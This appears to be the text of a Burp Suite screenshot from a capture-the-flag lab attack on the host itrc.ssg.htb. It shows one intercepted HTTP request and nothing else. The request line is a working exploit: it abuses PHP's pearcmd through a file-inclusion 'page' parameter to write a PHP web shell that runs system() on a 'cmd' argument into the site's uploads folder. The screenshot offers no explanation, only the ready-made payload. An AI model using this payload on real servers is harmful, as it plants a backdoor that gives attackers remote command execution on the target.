 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://itrc.ssg.htb:80 [10.129.253.142]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /?+config-create+/&page=/usr/local/lib/php/pearcmd&/<?=system($_GET['cmd']);?>+/var/www/itrc/uploads/test.php HTTP/1.1
2 Host: itrc.ssg.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=641f3a46c93a6aa4ae9d2eb87f24d283
10 Connection: keep-alive
11
12
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 213.2MB